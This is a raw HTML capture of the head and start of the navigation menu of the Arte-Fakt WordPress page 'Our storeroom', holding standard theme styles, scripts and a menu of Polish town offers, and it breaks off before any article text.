

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/our-storeroom/
body_size: 12314
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>Our storeroom &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Our storeroom Comments Feed" href="https://www.arte-fakt.org/our-storeroom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768793202","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/4771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/our-storeroom/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=4771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Four-storeroom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Four-storeroom%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/our-storeroom/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/our-storeroom/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/our-storeroom/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/our-storeroom/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/our-storeroom/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/our-storeroom/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/our-storeroom/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-4771 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
